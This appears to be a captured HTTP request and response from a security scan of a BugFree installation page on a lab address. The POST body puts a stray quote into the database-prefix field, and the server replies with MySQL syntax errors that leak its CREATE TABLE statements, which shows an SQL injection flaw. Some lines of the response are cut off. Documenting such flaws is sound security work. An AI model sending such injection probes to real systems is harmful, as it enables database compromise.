 config.png
Raw Params Headers Hex
POST /bugfree/install/ HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
Referer: http://172.16.0.134/bugfree/install/
Content-Length: 139
Content-Type: application/x-www-form-urlencoded
Acunetix-Aspect: enabled
Acunetix-Aspect-Password: *****
Acunetix-Aspect-Queries: filelist;aspectalerts
Cookie: PHPSESSID=4jn42unqk7rkqep1vraemarlf3
Host: 172.16.0.134
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/28.0.1500.63 Safari/537.36
Accept: */*
accept=on&action=install&dbhost=172.16.0.128&dbname=mysql&dbprefix=bf_'&dbpwd=
&dbuser=root&language=zh_cn&port=3306&accept=123
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 07 Aug 2014 06:11:03 GMT
Server: Apache/2.4.9 (Unix) OpenSSL/1.0.1g PHP/5.4.27 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.4.27
location: ../index.php
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 8305
此处是修改程序打印出来的，
方便查看修改效果
172.16.0.128:3306;3307
{"result":1,"info":"You have an error in your SQL syntax; check the manual that corre
for the right syntax to use near 'CREATE TABLE IF NOT EXISTS `bf_'test_user` (\n `id
at line 3\nYou have an error in your SQL syntax; check the manual that corresponds
right syntax to use near 'CREATE TABLE IF NOT EXISTS `bf_'test_user` (\n `id` INT N
3\nYou have an error in your SQL syntax; check the manual that corresponds to your
syntax to use near 'CREATE TABLE IF NOT EXISTS `bf_'test_user` (\n `id` INT NOT N
3\nYou have an error in your SQL syntax; check the manual that corresponds to your
syntax to use near 'CREATE TABLE IF NOT EXISTS `bf_'test_user` (\n `id` INT NOT N